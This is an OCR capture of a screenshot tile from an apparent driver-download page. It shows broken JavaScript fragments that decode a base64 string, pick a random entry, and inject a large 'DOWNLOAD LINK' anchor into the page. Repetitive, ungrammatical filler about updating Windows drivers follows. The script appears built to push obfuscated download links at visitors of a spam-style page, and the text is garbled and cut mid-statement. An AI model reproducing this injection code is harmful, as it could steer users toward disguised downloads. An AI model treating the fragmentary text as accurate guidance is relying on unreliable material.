
[Math.floor(Math.random()*atob(inputString).split(“|”).length)
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
Download Windows Drivers is a direct task, but
essential for each PC user. Start checking your current
drivers through device manager. Identify everything
that is outdated or absent. After receiving this
information, visit the manufacturer’s website to find the
appropriate download. This method ensures that you
have the right drivers custom for your hardware.
Regular updates can lead to improve performance and
fewer system errors, while the device will keep in
operation smoothly. Download Windows Drivers is a